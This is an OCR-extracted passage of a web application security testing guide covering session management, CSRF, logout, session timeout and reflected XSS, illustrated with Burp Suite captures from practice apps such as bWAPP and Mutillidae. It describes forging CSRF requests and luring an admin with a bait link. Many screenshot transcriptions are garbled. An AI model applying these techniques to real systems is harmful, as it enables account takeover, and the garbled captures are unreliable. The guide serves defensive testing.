

• A token sent via encrypted channel every time they make HTTP Request

| 3469 h       | ttp://192.168.222.136  | GET       | /bWAPP/smgmt_sessionid_url.php?PHP.       | . 🗸          | 200           | 11473     | HTML        | php    | bWAPP - Session Manag      | 192.168.222.136                                |
|--------------|------------------------|-----------|-------------------------------------------|--------------|---------------|-----------|-------------|--------|----------------------------|------------------------------------------------|
| -            |                        |           |                                           |              |               |           |             |        |                            | <u> </u>                                       |
| Reques       | t Response             |           |                                           |              |               |           |             |        |                            |                                                |
| Raw          | Params Headers Hex     |           |                                           |              |               |           |             |        |                            |                                                |
| GET /bWA     | APP/smgmt_sessionid_ur | 1.php?PHI | PSESSID=h1115j9bipkko55cnh0avp:           | vb7 HTTP/1.  | 1             |           |             |        |                            |                                                |
| Host: 19     | 92.168.222.136         |           |                                           |              |               |           |             |        |                            |                                                |
| User-Age     | ent: Mozilla/5.0 (Wind | ows NT 10 | 0.0; Win64; x64; rv:58.0) Geck            | /20100101 F  | irefox/58.0   |           |             |        |                            |                                                |
| Accept:      | text/html, application | /xhtml+xr | al,application/xml;q=0.9,*/*;q=           | 0.8          |               |           |             |        |                            |                                                |
| Accept-I     | anguage: en-GB,en;q=C  | . 5       |                                           |              |               |           |             |        |                            |                                                |
| Accept-H     | Rncoding: gzip, deflat | e         |                                           |              |               |           |             |        |                            |                                                |
| Referer:     | http://192.168.222.1   | 36/bWAPP/ | /portal.php                               |              |               |           |             |        |                            |                                                |
| Cookie:      | dbx-postmeta=grabit=0  | -,1-,2-,2 | 3-,4-,5-,6-&advancedstuff=0-,1-           | ,2-; securi  | ty_level=0; a | copendivi | ids=swingse | t,jott | o,phpbb2,redmine; acgroups | withpersist=nada;                              |
| PHPSESSI     | D=hlll5j9bipkko55cnhC  | avpfvb7;  | Server=b3dhc3Bid2E=; JSESSION             | D=E15122530  | 4320E6FA9AA1F | 46E2D2B99 | 98;         |        |                            |                                                |
| _cyclone     | session=BAh7B0kiD3N1   | c3Npb25fa | aWQG0gZFRkkiJTQ3ZWJiNDJhYmYxMD(           | 1MWJhNj E2ZD | MOMjg4YTQxNDQ | yBjsAVEki | iEF9jc3JmX3 | Rva2Vu | BjsARkkiMThTbnhnZ0MzSHhVS1 | ViZnlydk50V0srcmhpSVJZWHBoWWdjSEdxdUphYVk9BjsA |
| Rg\$ 3D\$ 3D | D21eaa662a815394f379   | 8f898bc15 | <pre>9ce77f34497bc; remember_token=</pre> | tu37BrvdLCo  | PfSwaD7x4g    |           |             |        |                            |                                                |
| Connecti     | ion: close             |           |                                           |              |               |           |             |        |                            |                                                |
| Upgrade-     | Insecure-Requests: 1   |           |                                           |              |               |           |             |        |                            |                                                |

Testing for Proxies & Caching vulnerabilities

The "Expires: 0" and Cache-Control: max-age=0 directives should be used to further ensure caches do not expose the data. Each request/response passing Session ID data should be examined to ensure appropriate cache directives are in use.

| 3445   | https://attack.samsclass.info                                                                      | GET         | /cookielogin/messageboard.php         |              |              | 200 | 1861 | HTML | php | Message Board |
|--------|----------------------------------------------------------------------------------------------------|-------------|---------------------------------------|--------------|--------------|-----|------|------|-----|---------------|
| 3446   | https://attack.samsclass.info                                                                      | HEAD        | /cookielogin/messageboard.php         |              |              | 200 | 265  | HTML | php |               |
| 3447   | https://attack.samsclass.info                                                                      | GET         | /cookielogin/logout.php?Logout=Logout | $\checkmark$ |              | 200 | 646  | HTML | php | Logout        |
| 3448   | https://attack.samsclass.info                                                                      | GET         | /cookielogin/cookielogin.php?n=&p=    | $\checkmark$ | $\checkmark$ | 302 | 592  | HTML | php | Logging In    |
| -      |                                                                                                    |             |                                       |              |              |     |      |      |     |               |
|        |                                                                                                    |             |                                       |              |              |     |      |      |     |               |
| Requ   | est Response                                                                                       |             |                                       |              |              |     |      |      |     |               |
| _      |                                                                                                    |             |                                       |              |              |     |      |      |     |               |
| Raw    | Headers Hex HTML                                                                                   | Render      |                                       |              |              |     |      |      |     |               |
| HTTP/1 | .1 200 OK                                                                                          |             |                                       |              |              |     |      |      |     |               |
| Date:  | Mon, 05 Mar 2018 07:20                                                                             | 5:02 GMT    |                                       |              |              |     |      |      |     |               |
| Conten | t-Type: text/html; ch                                                                              | arset=UTF-8 |                                       |              |              |     |      |      |     |               |
| Connec | tion: close                                                                                        |             |                                       |              |              |     |      |      |     |               |
| Vary:  | Accept-Encoding                                                                                    |             |                                       |              |              |     |      |      |     |               |
| Expect | Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct" |             |                                       |              |              |     |      |      |     |               |
| Server | Server: cloudflare                                                                                 |             |                                       |              |              |     |      |      |     |               |
| CF-RAY | : 3f6adalfe8a3328f-HK                                                                              | Ģ           |                                       |              |              |     |      |      |     |               |
| Conten | t-Length: 1551                                                                                     |             |                                       |              |              |     |      |      |     |               |

Testing for GET & POST vulnerabilities

All server side code receiving data from POST requests should be tested to ensure it does not accept the data if sent as a GET.

| 3469   | http://192.168.222.136                                                                                                    | GET        | /bWAPP/smgmt_sessionid_url.php?PHP | ~          | 200 11            | 473 HTML   | php         | bWAPP - Session Manag          | 192.168.222.136 |  |
|--------|----------------------------------------------------------------------------------------------------|------------|------------------------------------|------------|-------------------|------------|-------------|--------------------------------|-----------------|--|
| Req    | Response                                                                                                    |            |                                    |            |                   |            |             |                                |                 |  |
| Raw    | Params Headers Hex                                                                                                    |            |                                    |            |                   |            |             |                                |                 |  |
| GET /  | WAPP/smgmt_sessionid_ur                                                                                                    | 1.php?PHP  | SESSID=h1115j9bipkko55cnh0avpfvb   | 7 HTTP/1.1 | 1                 |            |             |                                |                 |  |
| Host:  | 192.168.222.136                                                                                                    |            |                                    |            |                   |            |             |                                |                 |  |
| User-  | Agent: Mozilla/5.0 (Wind                                                                                                    | lows NT 10 | .0; Win64; x64; rv:58.0) Gecko/2   | 0100101 Fi | irefox/58.0       |            |             |                                |                 |  |
| Accep  | : text/html,application                                                                                                    | /xhtml+xm  | l,application/xml;q=0.9,*/*;q=0.   | в          |                   |            |             |                                |                 |  |
| Accep  | -Language: en-GB,en;q=0                                                                                                    | . 5        |                                    |            |                   |            |             |                                |                 |  |
| Accep  | -Encoding: gzip, deflat                                                                                                    | e          |                                    |            |                   |            |             |                                |                 |  |
| Refer  | er: http://192.168.222.1                                                                                                    | 36/bWAPP/  | portal.php                         |            |                   |            |             |                                |                 |  |
| Cooki  | e: dbx-postmeta=grabit=0                                                                                                    | -,1-,2-,3  | -,4-,5-,6-&advancedstuff=0-,1-,2   | ; securit  | cy level=0; acope | ndivids=sw | ingset, jot | to,phpbb2,redmine; acgroupswit | chpersist=nada; |  |
| PHPSE  | SID=h1115j9bipkko55cnh0                                                                                                    | avp fvb7;  | Server=b3dhc3Bid2E=; JSESSIONID=   | 8151225304 | 4320E6FA9AA1F46E  | D2B998;    |             |                                |                 |  |
| cycl   | cvclone session=BAh/B0kiD3Nic3Nbb25faW060gZFRckiJT03ZWJiNDJNYmYxHDclHWJhN182ZDH0N1g4YT0xHD0vB1sAVEkiBF91c3JmX3Rva2VuBjsABckiNThTbnhnZ0HzSHhVSIVI2n1vdf50V0srcmhpSVJZWHBoWWd1SEdxdUbhYVF9B1sA |            |                                    |            |                   |            |             |                                |                 |  |
| Rg% 3D | 3D21eaa662a815394f379                                                                                                    | 8f898bc19  | ce77f34497bc; remember token=Stu   | 37BrvdLCcH | PfSwaD7x4g        | -          |             |                                |                 |  |
| Conne  | ction: close                                                                                                    |            |                                    |            |                   |            |             |                                |                 |  |
| Upgra  | de-Insecure-Requests: 1                                                                                                    |            |                                    |            |                   |            |             |                                |                 |  |

## 5. Testing for Cross Site Request Forgery (CSRF)

CSRF is an attack which forces an end user to execute unwanted actions on a web application in which he/she is currently authenticated. With a little help of social engineering (like sending a link via email or chat), an attacker may force the users of a web application to execute actions of the attacker's choosing. A successful CSRF exploit can compromise end user data and operation, when it targets a normaluser. If the targeted end user is the administrator account, a CSRF attack can compromise the entire web application.

How to Test

• Let u the URL being tested, u=http://abc.com/action

| ( i localhost:8080/muti                                           | illidae/index.php?page=add-to-your-blog.php 🗸 🗹 🖈 🔍 Search        |
|-------------------------------------------------------------------|-------------------------------------------------------------------|
| OWASP 2017                                                        | Welcome To The Blog                                               |
| OWASP 2013         V           OWASP 2010         V               | Back See Help Me!                                                 |
| OWASP 2007                                                        | Hints and Videos                                                  |
| HTML 5                                                            | Add New Blog Entry                                                |
| Documentation                                                     | Add blog for anonymous                                            |
| Resources >                                                       | Note: <b>,<i> and <u> are now allowed in blog entries</u></i></b> |
| PayPal - The safer, easier<br>way to pay online!<br>Want to Help? |                                                                   |
| You<br>Video Tutorials                                            |                                                                   |

• Build an html page containing the http request referencing URL u (specifying all relevant parameters, in the case of http GET this is straightforward, while to a POST request you need to resort to some javascript).

| Sequencer                                         | Decoder                                      | Comparer        | Extender     | Project  | t options  | User options   | Alerts     |  |  |  |
|---------------------------------------------------|----------------------------------------------|-----------------|--------------|----------|------------|----------------|------------|--|--|--|
| Target                                            | Proxy                                        | Spider          | Scan         | Scanner  |            | r T            | Repeater   |  |  |  |
| Intercept HTTP history WebSockets history Options |                                              |                 |              |          |            |                |            |  |  |  |
| Request to http:                                  | Request to http://localhost:8080 [127.0.0.1] |                 |              |          |            |                |            |  |  |  |
| Forward                                           | Drop                                         | Intercept is on | Action       |          |            | Comment this i | item 🚦 ?   |  |  |  |
| Raw Params I                                      | Headers Hex                                  |                 |              |          |            |                |            |  |  |  |
| POST /mutillidae                                  | e/index.php? <mark>p</mark>                  | age=add-to-yo   | ur-blog.php  | HTTP/1.1 |            |                |            |  |  |  |
| Host: localhost:                                  | 8080                                         |                 |              |          |            |                |            |  |  |  |
| User-Agent: Mozi                                  | 11a/5.0 (Win                                 | dows NT 10.0;   | W0W64; rv:5  | 5.0) Geo | ko/2010010 | l Firefox/5    | 5.0        |  |  |  |
| Accept: text/htm                                  | al,applicatio                                | n/xhtml+xml,a   | pplication/x | ml;q=0.9 | ,*/*;q=0.8 |                |            |  |  |  |
| Accept-Language:                                  | en-GB,en;q=                                  | 0.5             |              |          |            |                |            |  |  |  |
| Accept-Encoding:                                  | gzip, defla                                  | te              |              |          |            |                |            |  |  |  |
| Referer: http://                                  | localhost:80                                 | 80/mutillidae   | /index.php?p | age=add- | to-your-bl | og.php         |            |  |  |  |
| Content-Type: ap                                  | plication/x-                                 | www-form-urle   | ncoded       |          |            |                |            |  |  |  |
| Content-Length:                                   | 94                                           |                 |              |          |            |                |            |  |  |  |
| Cookie: showhint                                  | s=1; usernam                                 | e=admin; uid=   | :1;          |          |            |                |            |  |  |  |
| distillery=24f                                    | f7cbb_77feb26                                | 7-aaca-4269-9   | 49c-d280cec3 | 7f26-93a | 18baa2-cb2 | 09flcb0eb-b4   | 477;       |  |  |  |
| PHPSESSID=t92266                                  | 0tpm4r2rh42p                                 | 6m6ei5bp        |              |          |            |                |            |  |  |  |
| Connection: clos                                  | ie i                                         |                 |              |          |            |                |            |  |  |  |
| Upgrade-Insecure                                  | e-Requests: 1                                |                 |              |          |            |                |            |  |  |  |
|                                                   |                                              |                 |              |          |            |                |            |  |  |  |
| csrf-token=&blog                                  | _entry=hello                                 | +guy+I+am+Adm   | in&add-to-yo | ur-blog- | php-submit | -button=Save   | e+Blog+Ent |  |  |  |
| ry                                                |                                              |                 |              |          |            |                | _          |  |  |  |



Make sure that the valid user logged on the application
 VIULINIQAE II: VVED FWN IN IVIASS FROQUELION

0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin (g0t r00t?)

how Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data

# Welcome To The Blog

lp Me!

Videos

Add blog for admin

• Induce him into following the link pointing to the URL to be tested (Social engineering involved if you cannot impersonate the user yourself)

| 🖉 🗋 Treasure              | ×                 |  |  |  |  |  |  |  |
|---------------------------|-------------------|--|--|--|--|--|--|--|
| $\ \in \ \Rightarrow \ G$ | i file:///C:/User |  |  |  |  |  |  |  |
| click here to get 2000\$  |                   |  |  |  |  |  |  |  |

• Observe the result, check if the web server executed the request

|   | Juiew Blogs            |                     |                         |  |  |  |  |  |  |
|---|------------------------|---------------------|-------------------------|--|--|--|--|--|--|
|   | 2 Current Blog Entries |                     |                         |  |  |  |  |  |  |
|   | Name                   | Date                | Comment                 |  |  |  |  |  |  |
| 1 | admin                  | 2017-10-05 03:21:49 | CSRF demo by Cloud HvN  |  |  |  |  |  |  |
| 2 | admin                  | 2009-03-01 22:31:13 | Fear me, for I am ROOT! |  |  |  |  |  |  |

// CSRF with Burp

### 6. Testing for logout functionality

How to Test

Testing for log out user interface

There are some properties which indicate a good log out user interface

- A log out button is present on all pages of the web application
- The log out button should be identified quickly by a user who wants to log out from the web application
- After loading a page the log out button should be visible without scrolling
- Ideally the log out button is placed in an area of the page that is fixed in the view port of the browser and not affected by scrolling of the content

| ↔ ↔ ♂ ♂ | (i) 192.168.222.136/bWAP    | ♥ ☆                | Search        | lii\                           |                                                                |        |
|---------|-----------------------------|--------------------|---------------|--------------------------------|----------------------------------------------------------------|--------|
| ł       | WAPP                        | eb app !           |               | Choose yo<br>Set your<br>low ~ | our bug:<br>bWAPP v1.9+<br>security level:<br>set Current: low | V Hack |
| Bugs    | Change Password Create User | Set Security Level | Reset Credits | Blog Logout                    | Welcome Bee                                                    |        |
| 1       | Portal /                    |                    |               |                                | 8                                                              |        |

Verify that the following scenario: Login to the system, access a authozied page, copy the url of the page, logout, paste the URL in the address bar, click on go, click on another authozied page, the system requires the permission to access it.





## 7. Test Session Timeout

The proper value for the session timeout depends on the purpose of the application and should be a balance of security and usability. In a banking applications it makes no sense to keep an inactive session more than 15 minutes. On the other side a short timeout in a wiki or forum could annoy users which are typing lengthy articles with unnecessary log in requests. There timeouts of an hour and more can be acceptable.

How to test

Test with Burp extension

| Target Proxy Spider Scanner Intruder                                                                                                    | Repeater Sequencer            | Decoder Compare                | Extender          | Project options                                                    | User options                        | Alerts                                                  |
|----------------------------------------------------------------------------------------------------|-------------------------------|--------------------------------|-------------------|--------------------------------------------------------------------|-------------------------------------|---------------------------------------------------------|
| Extensions BApp Store APIs Options                                                                                                    |                               |                                |                   |                                                                    |                                     |                                                         |
| BApp Store The BApp Store contains Burp extensions that have                                                                                                    | e been written by users of Bu | rp Suite, to extend Bu         | rp's capabilities | S.                                                                 |                                     |                                                         |
| Name Installed                                                                                                    | Rating Popularity             | Last updated                   | Detail            |                                                                    | C                                   |                                                         |
| Sentinel                                                                                                    |                               | - 10 Apr 2017                  | Pro extens        | ion                                                                | Session 1 in                        | neout lest                                              |
| Session Timeout Test V                                                                                                    |                               | - 01 Jul 2014                  |                   |                                                                    | This extension                      | attempts to determine how long it takes for a session t |
| Session Tracking Checks                                                                                                    | ☆☆☆☆☆                         | 05 Jan 2018                    |                   |                                                                    | increasing dela                     | ays until a configured string appears in the response.  |
| Site Map Extractor                                                                                                    | <u>ት</u> ትትትት                 | - 11 Jan 2018                  |                   |                                                                    |                                     |                                                         |
| Site Map Fetcher                                                                                                    |                               | 22 Jan 2015                    | Dec. externel     |                                                                    | Author: A                           | ugust Detlefsen                                         |
| Software Vulnerability Scanner                                                                                                    |                               | 17 Jul 2018                    | Pro extens        | ion                                                                | Version: 1.                         | 0                                                       |
| SpyDir                                                                                                    | <u>ààààà</u>                  | - 08 Feb 2017                  | FIU EXICIIS       |                                                                    | Source: ht                          | ttps://github.com/portswigger/session-timeout-test      |
| SQLiPy Sqlmap Integration                                                                                                    | <u> </u>                      | 08 Jan 2018                    |                   |                                                                    | Updated: 0                          | 1 Jul 2014                                              |
| Swagger Parser                                                                                                    | <u> </u>                      | - 10 Jan 2018                  |                   |                                                                    | Datin au                            |                                                         |
| Target Redirector                                                                                                    |                               | - 16 Jan 2018                  | -                 |                                                                    | Raung:                              | Submit rating                                           |
| Token Incrementor                                                                                                    |                               | - 25 Jan 2017<br>- 02 Jan 2018 | Pro extens        | ion                                                                | Popularity: -                       |                                                         |
| TokenJar                                                                                                    |                               | - 25 Jan 2017                  |                   | 1                                                                  |                                     |                                                         |
| UUID Detector                                                                                                    | ****                          | 23 Feb 2017                    |                   |                                                                    | Reinstall                           |                                                         |
| WAF Cookie Fetcher                                                                                                    | <u> </u>                      | - 16 Jan 2018                  |                   |                                                                    |                                     |                                                         |
| <ul> <li>/</li> <li>666</li> <li>ba_logout.php</li> <li>ba_logout_1.php</li> <li>commandi_blind.php</li> <li>credits.php</li> <li>\$\$ truti_current_url.php</li> </ul> | p                             | 168.222.136/b                  | WAPP/Ic           | ost<br>ttp://192.168<br>ttp://192.168<br>ttp://192.168<br>ogin.php | 3.222.136<br>3.222.136<br>3.222.136 |                                                         |
| htmli_get.php                                                                                                    | Add to sco                    | pe                             |                   |                                                                    |                                     | -                                                       |
| images                                                                                                    | Spider this                   | branch                         |                   |                                                                    |                                     |                                                         |
| into.pnp                                                                                                    | Actively sc                   | an this branch                 | 1                 |                                                                    |                                     |                                                         |
| insecure_direct_ob                                                                                                    | Dessively scen this branch    |                                |                   |                                                                    |                                     |                                                         |
| Insecure_direct_ob                                                                                                    | Send to latruder Otrial       |                                |                   |                                                                    |                                     |                                                         |
| Insecure_direct_ob                                                                                                    | Send to Intr                  | uder                           |                   |                                                                    | Curi+i                              |                                                         |
| ▶ 🧱 js                                                                                                    | Send to Re                    | peater                         |                   |                                                                    | Ctrl+R                              |                                                         |
| Idap_connect.php                                                                                                    | Send to Sec                   | quencer                        |                   |                                                                    |                                     |                                                         |
| ldapi.php                                                                                                    | Send to Cor                   | mparer (reque                  | est)              |                                                                    |                                     |                                                         |
| login.php                                                                                                    | Send to Co                    | mparer (respo                  | onse)             |                                                                    |                                     |                                                         |
| password change                                                                                                    | Show resp                     | onse in brows                  | ser               |                                                                    |                                     |                                                         |
| portal.php                                                                                                    | Request in                    | browser                        |                   |                                                                    | 1                                   |                                                         |
| reset.php                                                                                                    | Test for Se                   | ssion Timout                   |                   |                                                                    |                                     |                                                         |

| Session Timeout Test                                                                                                    | _                                             |          | $\times$ |   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------|----------|---|--|--|--|--|
| Controls Status                                                                                                    |                                               |          |          |   |  |  |  |  |
| Test Parameters                                                                                                    |                                               |          |          |   |  |  |  |  |
| String to match:                                                                                                    | Log in                                        |          |          |   |  |  |  |  |
| Minimum Session Duration:                                                                                                 | 15                                            |          |          |   |  |  |  |  |
| Maximum Session Duration:                                                                                                 | 120                                           |          |          |   |  |  |  |  |
| Interval:                                                                                                    | 1                                             |          |          |   |  |  |  |  |
|                                                                                                    |                                               |          |          |   |  |  |  |  |
|                                                                                                    |                                               |          |          |   |  |  |  |  |
|                                                                                                    |                                               |          |          |   |  |  |  |  |
| Testing                                                                                                    |                                               | STOP TES | Т        |   |  |  |  |  |
| Testing  Session Timeout Test                                                                                             |                                               | STOP TES | T        | × |  |  |  |  |
| Testing Session Timeout Test Controls Status                                                                              |                                               | STOP TES |          | × |  |  |  |  |
| Testing Session Timeout Test Controls Status Test Status                                                                  |                                               | STOP TES |          | × |  |  |  |  |
| Testing Session Timeout Test Controls Status Test Status Testing Interval:                                                | 15 minutes                                    | STOP TES |          | × |  |  |  |  |
| Testing Session Timeout Test Controls Status Test Status Testing Interval: Next Test:                                     | 15 minutes<br>0:14:54                         | STOP TES |          | × |  |  |  |  |
| Testing Session Timeout Test Controls Status Test Status Testing Interval: Next Test: Total Time Elapsed:                 | 15 minutes<br>0:14:54<br>0:00:06              | STOP TES |          | × |  |  |  |  |
| Testing Session Timeout Test Controls Status Test Status Testing Interval: Next Test: Total Time Elapsed: Time Remaining: | 15 minutes<br>0:14:54<br>0:00:06<br>119:14:54 | STOP TES |          | × |  |  |  |  |

| 🚯 Session Timeout Test               | _          |          | ×  |   |
|--------------------------------------|------------|----------|----|---|
| Controls Status                      |            |          |    |   |
| Test Status                          |            |          |    |   |
| Testing Interval:                    | 15 minutes |          |    |   |
| Next Test:                           | 0:00:00    |          |    |   |
| Total Time Elapsed:                  | 0:15:00    |          |    |   |
| Time Remaining:                      | 119:00:00  |          |    |   |
|                                      |            |          |    |   |
|                                      |            |          |    | _ |
| Session timeout detected: 15 minutes | s          | TART TES | ST |   |

Testing...

STOP TEST

# **Input Validation Testing**

Testing for Cross site Scripting

Cross Site Scripting (XSS) testing checks if it is possible to manipulate the input parameters of the application so that it generates malicious output. Testers find an XSS vulnerability when the application does not validate their input and creates an output that is under their control. This vulnerability leads to various attacks, for example, stealing confidential information (such as session cookies) or taking control of the victim's browser. An XSS attack breaks the following pattern: Input -> Output == cross-site scripting.

### 1. Testing for Reflected Cross Site Scripting

Reflected Cross-site Scripting (XSS) occur when an attacker injects browser executable code within a single HTTP response. The injected attack is not stored within the application itself; it is non-persistent and only impacts users who open a maliciously crafted link or third-party web page. The attack string is included as part of the crafted URI or HTTP parameters, improperly processed by the application, and returned to the victim.

